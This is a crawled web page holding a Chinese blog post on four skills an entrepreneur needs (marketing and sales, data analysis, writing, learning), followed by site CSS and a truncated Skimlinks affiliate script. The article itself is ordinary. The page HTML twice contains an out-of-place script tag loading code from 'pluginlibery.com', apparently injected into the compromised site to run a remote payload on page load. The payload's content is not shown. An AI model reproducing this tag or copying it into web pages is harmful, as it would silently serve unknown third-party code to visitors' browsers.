

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.advancedj.com/topic/207/top-skills-every-entrepreneur-needs
body_size: 3371
content:
<!DOCTYPE html>
<html>
<head>
<title>成功创业者需要的4个基本素质</title>
<meta name="description" content="我想很多人创业，都是因为自己有某个方面的长项，比如做了多年的研究，或者有多年的行业经验，就想在自己本行业领域里做一份成功的business。但如何平衡我们应该掌握的行业知识，以及做sales/marketing等business必须的工作，而不至于最后把自己累死呢？

老美都说，做企业不要work in the business, 而是要work on the business.也就是说，" />
<meta property="og:description" content="我想很多人创业，都是因为自己有某个方面的长项，比如做了多年的研究，或者有多年的行业经验，就想在自己本行业领域里做一份成功的business。但如何平衡我们应该掌握的行业知识，以及做sales/marketing等business必须的工作，而不至于最后把自己累死呢？

老美都说，做企业不要work in the business, 而是要work on the business.也就是说，" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/advancedj.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav"> 
<a href="/page/newsletter">剑知简报</a>
<a href="/list">简报存档</a>
<a href="/vip/list">VIP内容</a>
<a href="/vips">加入VIP</a>
<a href="/do/register">注册</a>
<a href="/do/login">登录</a>
<a href="/search">搜索</a>
<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
var x = document.getElementById("myTopnav");
if (x.className === "topnav") {
x.className += " responsive";
} else {
x.className = "topnav";
}
}
</script>

<div class="content-container">
<a href="/"><span class="logo">剑知创业网</span></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list">简报存档</a>	</div>

	<div style="margin-top:10px;">
		<h1>成功创业者需要的4个基本素质</h1>
		<span class="fntgray">
			作者: JC, 2015-08-12
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		我想很多人创业，都是因为自己有某个方面的长项，比如做了多年的研究，或者有多年的行业经验，就想在自己本行业领域里做一份成功的business。但如何平衡我们应该掌握的行业知识，以及做sales/marketing等business必须的工作，而不至于最后把自己累死呢？<br>
<br>
老美都说，做企业不要work in the business, 而是要work on the business.也就是说，不要太纠结于技术或者专业知识，因为这些都可以外包出去。换句话来说，具体技术工作都可以找人做。而且人的精力是有限的，每个人一天只有24小时。那么我们作为创业者，我们的优势是什么呢？什么是我们应该做的，能做的呢？<br>
<br>
因此，我最近开始琢磨，成功的创业者都需要哪些重要的素质、技能。搞清楚这个，对我们创业来说，会更加明确我们需要努力的方向，而不是把时间浪费在一些没有必要的事情上。<br>
<br>
下面就列举一下我想到的成功创业者一定需要的技能:<br>
<br>
1. Marketing和sales<br>
<br>
这个我觉得是必须的，business的本质就是要挣钱的，而没有marketing和sales的话，再好的产品也不一定能够打开销路。除非是做火箭的，否则现在基本上没有说独家拥有的技术了，总会有竞争的。所以，做好marketing和sales是成功企业家的头等大事吧。<br>
<br>
2. 数据分析能力<br>
<br>
就是能够分析各种business数据，通过数据来做决策的能力。这个不是员工干的事情。根据business数据做好决策，这关系到企业的成败。所以，这个能力我觉得是特别重要的。<br>
<br>
3. 写作能力<br>
<br>
这个我觉得是marketing/sales能力的一种。看看成功的企业家，好像很多都是能够写作的。通过写文章，能够理顺自己的思路，另外也能够和别人表达沟通。很多成功的企业家，都是通过写作传递了自己独有的方法论。这个其实不止限于企业家了，古今中外的军事家也是这样的。<br>
<br>
举些例子：李彦宏在做百度之前写过硅谷商战一书；曾国藩写过曾国藩家书；毛泽东的诗词文章，那更是很多了。好多美国成功的business people都说，他们坚持写journal。有的人是每天都写，有的人每次写一千字的日记。既然成功人士都有写作的爱好，那说明这里面有点什么值得我们学习的吧。<br>
<br>
4. 学习能力<br>
<br>
如果说做business需要一些行业知识和技术知识的话，那学习能力就包括了不断学习行业知识和技术知识了。经常学习的话，我觉得新的知识会刺激大脑，使人年轻，而且还会使人发散性思维，容易产生business的灵感、火花。<br>
<br>
其他的，我觉得好像不如上面这些重要了。也就是说，其他的一些技能，比如行业里的技术，理财，运营，等等，都可以外包出去。外包 = 让自己的员工做，找合同工做。<br>
<br>
总结: 除了上述这些能力外，还有一些其他的很重要的能力，比如领导能力，管理能力等。但我觉得不一定是所有business必备的能力。而上面的这几项能力，给我感觉是任何business owner必须的。<br>

	</div>

	<!-- comments start -->


	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
<a href="/page/aboutus">关于本站 |</a>
<a href="https://www.jcstocktrading.com">JC美股分析 |</a>
<a href="https://www.jiansnet.com">美国剑知生活网 |</a>
<a href="https://www.jchenweb.com">JC的英文站 |</a>
<a href="/page/privacy">Privacy Policy</a>
<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="//s.skimresources.com/js/27881X1526699.skimlinks.js"></script>

<!-- Default Statcounter code for AdvancedJ
https://www.advancedj.com -->
<script type="text/javascript">
var sc_project=12553602;
var sc_invisible=1;
var sc_security="2a742c43";
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12553602/0/2a742c43/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.advancedj.com/ui/advancedj.custom.css
body_size: 293
content:
/* nothing yet */
.logo{
display:inline-block;
padding:0 0 0 0;
text-align:left;
/* text logo */
color: #B91425;
font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
font-weight:bold;
font-size: 30px;
letter-spacing: 1px;
}
#searchForm{
padding-top:10px;
}

--- FILE ---
content_type: text/javascript
request_url: https://s.skimresources.com/js/27881X1526699.skimlinks.js
body_size: 15654
content:
/*
 (c) Skimlinks 2009-2024
 Build time: Mon, 03 Jun 2024 10:06:05 GMT
 Version: "15.7.1"
*/
(function(){function pc(){var a=r.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-r.loading_started,pref:g.referrer,uc:ca,t:1,jsf:"",jv:U};da&&(a.xrf=1);return $a(a)}function ab(a,b){b=b||bb(a);if(!b)return!0;cb(b);var c=f("skimlinks_keywee_pixel",null);var d=n(k.location.href,"utm_campaign=fbkw");c&&d&&db(c);f("vglnk")&&ea(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=k.event,
c.cancelBubble=!0));return!0}function cb(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=eb(a));if(a){var c=qc(a);var d=m.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=ea(d,"skimwords-link"),A=w(d,"data-skim-creative"),f=w(d,"data-skimlinks-tracking")||ca,l=Ca?"&".concat(Ca):"";c=t(Da(),{id:fb,isjs:1,jv:U,sref:k.location,url:c,xs:1,xtz:gb(),xuuid:g.uuid});A&&(c.xcreo=A);g.isAdblockUser&&(c.abp=
1);g.cookie&&(c.xguid=g.cookie);J&&(c.site=J);f&&(c.xcust=f);e&&(c.xs=2,c.xword=w(d,"data-skimwords-word")||"",hb.version&&(c.sv=hb.version));e=z(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete z(d).clientClickId);e.linkSwappingMatchId&&(c.ls=e.linkSwappingMatchId);d="".concat(m.waypointDomain,"/?").concat(K(c))+l}ib(a,d,b)}return!0}function eb(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}
function rc(){for(var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],b=1<arguments.length?arguments[1]:void 0,c=2<arguments.length?arguments[2]:void 0,d=0;d<a.length;d++){var e=jb(a[d]);if(!B(e))return p(c)?c(e,b):e}return b}function jb(a,b,c){a=L(k,["skimlinks_settings",a],k[a]);return B(a)?b:p(c)?c(a,b):a}function f(a,b,c){return D(a)?rc(a,b,c):jb(a,b,c)}function kb(){return L(fa(),["runTimeInfo","isAdblockUser"])}function V(a){try{var b=a["skimlinksOriginal".concat(sc("href"))]||a.href;
return ha(lb(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function mb(a){var b=document.createElement("a"),c={};b.href=a;if(a=b.search.substring(1))for(a=a.replace(/&amp;/g,"&").split("&"),b=0;b<a.length;b++){var d=a[b].split("=");d=Ea(d,2);var e=d[1];c[d[0]]=e?decodeURIComponent(e):null}return c}function ia(a){return a?a.replace(/^www\./i,""):""}function Fa(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);
return a}function p(a){return"[object Function]"===Object.prototype.toString.call(a)}function E(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function ja(a){return"console"in window&&p(window.console[a])?window.console[a]:function(){}}function ka(a,b){return E(b,function(b,d){return b&&p(a[d])},!0)}function tc(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function u(a,b){var c=Error(b);c.name=a;nb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):
this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,u);return c}function nb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function ob(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(b){}return(ob=function(){return!!a})()}function pb(a){a:if("object"==typeof a&&a){var b=a[Symbol.toPrimitive];if(void 0!==b){a=b.call(a,"string");if("object"!=typeof a)break a;throw new TypeError("@@toPrimitive must return a primitive value.");
}a=String(a)}return"symbol"==typeof a?a:a+""}function M(a){"@babel/helpers - typeof";return M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},M(a)}function N(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function");}function qb(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in
d&&(d.writable=!0);Object.defineProperty(a,pb(d.key),d)}}function O(a,b,c){b&&qb(a.prototype,b);c&&qb(a,c);Object.defineProperty(a,"prototype",{writable:!1});return a}function h(a,b,c){b=pb(b);b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function uc(a,b){if("function"!==typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}});
Object.defineProperty(a,"prototype",{writable:!1});b&&Ga(a,b)}function la(a){la=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)};return la(a)}function Ga(a,b){Ga=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){a.__proto__=b;return a};return Ga(a,b)}function Ea(a,b){var c=Array.isArray(a)?a:void 0;if(!c)a:{var d=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=d){var e,A,f,l=[],h=!0,g=
!1;try{if(A=(d=d.call(a)).next,0===b){if(Object(d)!==d){c=void 0;break a}h=!1}else for(;!(h=(e=A.call(d)).done)&&(l.push(e.value),l.length!==b);h=!0);}catch(vc){g=!0;var k=vc}finally{try{if(!h&&null!=d["return"]&&(f=d["return"](),Object(f)!==f)){c=void 0;break a}}finally{if(g)throw k;}}c=l}else c=void 0}if(!(e=c))a:{if(a){if("string"===typeof a){e=sb(a,b);break a}e=Object.prototype.toString.call(a).slice(8,-1);"Object"===e&&a.constructor&&(e=a.constructor.name);if("Map"===e||"Set"===e){e=Array.from(a);
break a}if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)){e=sb(a,b);break a}}e=void 0}if(!e)throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function sb(a,b){if(null==b||b>a.length)b=a.length;for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function B(a){return"undefined"===typeof a||null===a}function D(a){return Array.isArray?Array.isArray(a):"[object Array]"===
Object.prototype.toString.call(a)}function P(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function v(a,b){if(D(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)P(a,c)&&b(a[c],c,a)}function t(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);B(a)&&(a={});v(b,function(b){B(b)&&(b={});v(Object.keys(b),function(c){a[c]=b[c]})});return a}function ma(a,b){var c=[];v(a,function(d,e){b(d,e,a)&&c.push(d)});return c}function tb(){return ma(0<arguments.length&&void 0!==arguments[0]?
arguments[0]:[],function(a){return!!a})}function Ha(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];v(a,function(d,e){c.push(b(d,e,a))});return c}function ha(a){return B(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function na(a){return"boolean"===typeof a}function F(a,b){return"undefined"===typeof a?b:a}function Ia(a,b,c){a=F(a,"");b=F(b,"");c=F(c,0);return 0===a.slice(c).indexOf(b)}function oa(a,b,c){a=F(a,"");b=F(b,"");c=F(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,
b.length)===b}function lb(a){var b=M(a);return null!==a&&("object"===b||"function"===b)}function sc(a){return a?a.charAt(0).toUpperCase()+a.slice(1):""}function wc(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(a){return"%".concat(a.charCodeAt(0).toString(16).toUpperCase())})}function G(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=document.createElement("a");c.href=b?a:xc(a);try{return ia(c.hostname)}catch(d){return""}}function xc(a){var b=1<arguments.length&&
void 0!==arguments[1]?arguments[1]:"http",c="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(c=/^\/\//.test(a)?"".concat(b,":"):"".concat(b,"://"));return"".concat(c).concat(a)}function K(a,b){var c=[];b=b||wc;v(a,function(a,e){c.push("".concat(e,"=").concat(b(a)))});return c.join("&")}function Ja(a,b,c,d){function e(){if(p(d.onError)){var b=400<=g.status&&500>g.status,c=500<=g.status&&600>g.status;d.onError(new (0===g.status?yc:b?zc:c?Ac:Bc)("".concat(l," ").concat(a," ").concat(g.status)))}}b=b||
{};d=d||{};var f=d.data,h=d.headers||{},l=d.method||"GET",g=new XMLHttpRequest;d.withCredentials&&(g.withCredentials=!0);b=K(b);b.length&&(a="".concat(a,"?").concat(b));g.open(l,a);v(h,function(a,b){g.setRequestHeader(b,a)});g.onload=function(){if(p(c))if(200<=g.status&&300>g.status){try{var a=JSON.parse(g.responseText)}catch(ne){a=g.responseText}c(a)}else e()};g.onerror=e;g.send(f);return g}function L(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=b[e];if(a&&f in a)a=
a[f];else return c}return a}function fa(){return window.__SKIM_JS_GLOBAL__&&p(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function Cc(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),a=Ea(a,2),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(a=d.filename.match(b).slice(1),c=Ea(a,2),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),d.colno=parseInt(c,10)):
!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function Dc(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=Ha(a,function(a){return ha(a)});a=tb(a);a.reverse();return Ha(a,Cc)}function W(a,b){if(a&&ub){vb.push(a);try{Ec.sendError(a,b)}catch(d){if(d===a)wb.error(a);else{var c=new Fc;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};throw c;}}}}function y(a){return p(a)?
function(){try{a.apply(this,arguments)}catch(b){W(b)}}:a}function xb(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function yb(a,b){return na(a)?a:b}function zb(a,b){return D(a)?a:b}function w(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}function Q(a,b){var c=Array.prototype.slice.call(arguments,2),d=y(a);return window.setTimeout.apply(window,
[d,b].concat(c))}function Gc(a,b){function c(){"object"===M(a.skimlinksOriginalHref)?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||Ab;var d=Q(c,b);a.skimlinksOriginalHostname=a.hostname;"object"===M(a.href)?a.skimlinksOriginalHref={animVal:a.href.animVal,baseVal:a.href.baseVal}:a.skimlinksOriginalHref=a.href;a.skimlinksRestoreSwappedLink=
function(){clearTimeout(d);c()}}function ib(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||Gc(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===g.detect.browser&&d&&(c=a.innerHTML);"object"===M(a.href)?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function Bb(a){var b=a.href;b=g.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid=".concat(g.cookie)):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,"");var c=k.location.href||"";"string"!==
typeof c?c=!1:(c=c.split(/[?#]/)[0],"/"===c[c.length-1]&&(c=c.slice(0,-1)),c=Cb[c]||!1);c&&(c=w(a,"data-skim-creative"))&&(extendedUrl=new URL(b),extendedUrl.searchParams.append("xcreo",c),b=extendedUrl.toString());c=b;var d=k.location.href;try{var e=c,f=mb(c),h=Hc.exec(c);if(d){if(f.sref)f.xcreo="500008";else{f.sref=d;var l=f.xcreo;l&&6===l.length?"5"===l[0]&&(l=l.substring(0,3)+"4"+l.substring(4)):l="500408";f.xcreo=l}e="".concat(h,"?").concat(K(f))}b=e}catch(rb){b=c}b!==a.href&&ib(a,b);return b}
function Db(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new Eb;return a}function db(a,b,c){if(!C){C=document.createElement("iframe");C.id="skimlinks-pixels-iframe";try{Db().appendChild(C)}catch(A){A instanceof Eb&&document.documentElement.appendChild(C)}var d=C;d.width=0;d.height=0;d.style.display="none"}var e=C.contentDocument||C.contentWindow.document;d=Db(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");e.src=a;e.width=1;e.height=1;
p(b)&&(e.onload=y(b));p(c)&&(e.onerror=y(c));d.appendChild(e)}function Da(){var a={};Ka&&(a.dnt=Ka);Fb&&(a.fdnt=1);return a}function pa(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=t({},c,Da());f?Gb(a,b,c,e):d?Hb(a,b,c,e):La(a,b,c,e)}function Gb(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=Ma(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function Hb(a,b,c,d){c=t({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));db(Ma(a,c),d,d)}
function La(a,b,c,d){b=JSON.stringify(b);Ib.post(Ma(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function Ma(a,b){var c=K(b),d="".concat(Ic).concat(a);return c?"".concat(d,"?").concat(c):d}function n(a,b){return p(a.indexOf)?-1<a.indexOf(b):!1}function qa(a){var b=ia(ra);return n(a,Jb)||n(a,"go.redirectingat.com")||!!b&&n(a,b)}function Jc(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;c=c.matches||
c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(p(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function Na(a,b){var c=Kc(a);if(!c||!D(b)||0===b.length)return!1;var d=b.map(function(a){return"".concat(a," *")}).concat(b).join(",");return Jc(c,d)}function Kc(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function Kb(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}
function R(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!R.Cache)return a;var c=function e(){for(var c=arguments.length,f=Array(c),g=0;g<c;g++)f[g]=arguments[g];c=b?b.apply(this,f):f[0];g=e.cache;if(g.has(c))return g.get(c);f=a.apply(this,f);e.cache=g.set(c,f)||g;return f};c.cache=new R.Cache;return c}function Lb(a,b){return!!Kb(b,function(b){var c=Ia("*"),e=oa("*"),f=b.replace(/\*/g,"");return c&&e?n(a,f):c?oa(a,f):e?Ia(a,f):a===b})}function Mb(a,
b){return a&&a.length&&b?"undefined"!==typeof Kb(a,b):!1}function Lc(a){return f("_merchantSettings")?Mb(Mc,function(b){return n(a,b)}):!1}function Nb(a){if(!a||!a.href)return!0;var b=V(a);(b=!Ob(b))||(b=[].concat(Nc(),Oc(),Pb),b=b.length&&Na(a,b)?!0:Oa.length?!Na(a,Oa):!1);return b}function Ob(a){if(!a||Lc(a))return!1;var b=m.hostname;var c=F(void 0,!0);c=G(a,c);var d=oa(c,".".concat(b))||oa(b,".".concat(c));if(b=c!==b&&!d)a=G(a),a=sa.length?!Lb(a,sa):Lb(a,Pc()),b=!a;return b}function Qc(a){var b;
if(b=Qb)null===a.offsetParent?b=!0:(b=k.getComputedStyle,b=p(b)?"hidden"===b(a).visibility:!1);if(b)return q.IGNORE;var c=V(a);b=ia(G(c));c=c?/^https?:\/\//.test(c)||/^\/\//.test(c):!1;if(c&&!Nb(a)){if(da)return q.TRACK;if(!0===m.aff_domains[b]||P(Pa,b))return q.AFFILIATE;if(qa(b))return q.PRE_AFFILIATED;if(a=Qa)a=!P(m.aff_domains,b)||B(m.aff_domains[b]);return a?q.UNKNOWN:""===g.cookie&&Rb?q.AFFILIATE:q.TRACK}return q.IGNORE}function ea(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?
ha(a.className).split(/\s+/):[];return n(c,b)}function Sb(a,b,c){if(!a||!b||!b.length)return a;for(var d=b.length,e=a,f=null,g=0;g<d;g++){var l=b[g];if(g===d-1){try{a[l]=c}catch(rb){e[f]={},e[f][l]=c}break}l in a&&lb(a[l])||(a[l]={});e=a;f=l;a=a[l]}return a}function ta(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=z(a);var c=mb(a.href);b.icust&&b.icust!==c.xjsf&&(c.xjsf=b.icust);b.sourceApp&&b.sourceApp!==c.xs&&(c.xs=b.sourceApp);b=K(c);b="".concat(m.waypointDomain,"?").concat(b);
a.href=b;return!0}function z(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=L(a,[Tb]);b||(b={icust:null,sourceApp:null},Sb(a,[Tb],b));return b}function Ub(a,b,c){b=t({},b,{domain_id:ua,publisher_id:va,page_url:k.location.href,impression_id:g.uuid,jv:U});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;pa("/generic_tracking/".concat(a),b,{},d)}function bb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||
"").toLowerCase();return n(["a","area"],b)?a:eb(a)}function wa(a){try{return a()}catch(b){}}function Rc(a){var b=f("gtag");wa(function(){b("event",S,{event_category:"click",event_label:a})})}function Sc(a){var b=f("ga");wa(function(){b("send","event","click",S,a)})}function Tc(a){var b=f("_gaq");wa(function(){b.push(["_trackEvent","click",S,a])})}function Uc(a){var b=f("pageTracker");b._trackPageview&&wa(function(){b._trackPageview("/".concat(S,"/").concat(a))})}function Vc(a,b){return E(Object.keys(b),
function(c,d){var e=a[d]===b[d];return c&&e},!0)}function Wc(a){return E(a,function(a,c){return a.concat(c)},[])}function Ra(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=a?".".concat(a):"";b=b?"a[href]".concat(c,", area[href]").concat(c):"a[href]".concat(c);return Wc(H.querySelectorAll(b))}function Xc(a,b){v(a,function(a){var c=n(b,a)&&!qa(a);m.aff_domains[a]=c})}function Yc(a,b){return!Mb(a,function(a){return!b(a)})}function Zc(){for(var a=new I,b=arguments.length,c=Array(b),
d=0;d<b;d++)c[d]=arguments[d];a.waitFor(c);return a}function $c(a){return E(a,function(a,c){return n(a,c)?a:a.concat(c)},[])}function Sa(a){var b=Vb[a];if(!b)throw Error("Unknown service ".concat(a));return b}function Wb(a,b){if(a){var c=[].concat(a.split(" "),b);c=$c(c)}else c=b;return c}function ad(){if(Ta||xa){var a=[];Ta&&a.push("nofollow");xa&&(a=Wb(xa,a));v(Ra(),function(b){var c=a,d=w(b,"rel"),e=ia(b.hostname);e&&!0===m.aff_domains[e]&&w(b,"rel",Wb(d,c).join(" "))})}}function bd(a){if(a.affiliationType===
q.IGNORE)return!1;var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===ya.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===q.AFFILIATE||c===q.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,h;if(h=f("skimlinks_strip_attribute",!1))for(l in h)if(P(h,l)){var m=h[l];(e=w(b,l))&&0===e.indexOf(m)&&(e=e.substr(m.length),w(b,l,e))}X&&w(b,"target",X);var l=a.anchor;a.affiliationType;z(l);z(b).clientClickId=d;ta(b);S&&(a=b.href,f("gtag")?Rc(a):f("ga")?Sc(a):f("_gaq")?Tc(a):f("pageTracker")&&
Uc(a));a=Xb?(a=w(b,"onclick"))&&n(a.toString(),"return false")?!0:(a=b.onclick)&&p(a)&&n(a.toString(),".preventDefault()")?!0:!1:!1;a?(ab(c,b),(X?k.open(b.href,X):k.open(b.href,"_blank")).focus()):ab(c,b)}else c===q.PRE_AFFILIATED?Bb(b):c===q.TRACK&&(a=b.href,a={publisher_id:va,publisher_domain_id:ua,referrer:k.location.toString(),pref:g.referrer,site:"".concat(J),url:a,custom:w(b,"data-skimlinks-tracking")||ca||"",xtz:g.timezone,uuid:g.uuid,product:"1"},da&&(a.xrf=1),pa("/naclicks",a,null,{usePixel:!0}));
else{try{if(h=z(b),!h.icust||-1!==h.icust.indexOf("other_click__")){e=void 0!=d.button?d.button:"";m="other_click__".concat(d.type," [").concat(e,"]");if(32<String(m).length)throw Error("".concat(m," is not a valid icust value. The value should be less than 33 chars"));z(b).icust=m;ta(b)}}catch(rb){}c===q.AFFILIATE||c===q.UNKNOWN?cb(b,200):c===q.PRE_AFFILIATED&&Bb(b)}return!0}function cd(){Sa(za.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(bd,dd.SKIMLINKS)}function ed(){g.skimlinksEnabled&&(x.on("skim_js_start",
cd),Y.whenBeaconFullyReady(ad))}function $a(a){return t({pag:k.location.href,guid:g.cookie,uuid:g.uuid,tz:g.timezone,publisher_id:va,publisher_domain_id:ua},a)}function fd(a){if(0!==r.awaitedModules.length&&(r.awaitedModules=ma(r.awaitedModules,function(b){return b!==a}),0===r.awaitedModules.length)){var b=pc();pa("/page",b)}}function gd(){return E(Ra(),function(a,b){var c=V(b),d=G(c),e;(e=!d)||(e=!(!ea(b,"skimwords-link")&&!ea(b,"skimlinks-unlinked")));(e=e||!Ob(c))||(e=b&&D(Aa)&&0!==Aa.length?Na(b,
